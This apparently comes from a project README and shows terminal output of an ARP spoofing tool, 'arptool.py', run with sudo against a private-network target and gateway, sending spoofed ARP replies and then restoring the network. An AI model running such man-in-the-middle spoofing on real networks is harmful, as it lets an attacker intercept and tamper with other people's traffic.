 └─$ sudo python3 arptool.py -t 192.168.0.20 -g 192.168.0.1
Performing ARP Spoofing attack on: 192.168.0.20
Time started: 2023-05-13 18:16:48.895295
[!] Enabling IP routing...
[+] IP routing enabled.
[+] Sent to 192.168.0.20: 192.168.0.1 is at
[+] Sent to 192.168.0.1: 192.168.0.20 is at
[+] Sent to 192.168.0.20: 192.168.0.1 is at
[+] Sent to 192.168.0.1: 192.168.0.20 is at
^C
[!] Restoring the network... Please wait.
[+] Sent to 192.168.0.20: 192.168.0.1 is at
[+] Sent to 192.168.0.1: 192.168.0.20 is at
[!] Disabling IP routing...
[+] IP routing disabled.